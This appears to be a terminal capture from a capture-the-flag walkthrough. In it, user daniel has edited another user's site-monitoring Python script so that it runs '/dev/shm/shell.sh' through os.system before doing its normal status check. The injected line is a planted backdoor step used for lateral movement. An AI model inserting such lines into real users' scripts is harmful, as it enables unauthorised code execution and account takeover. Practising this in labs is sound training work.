 daniel@napping:~$ nano /home/adrian/query.py
daniel@napping:~$ cat /home/adrian/query.py
from datetime import datetime
import requests
import os

now = datetime.now()
os.system('/usr/bin/bash /dev/shm/shell.sh')


r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()

daniel@napping:~$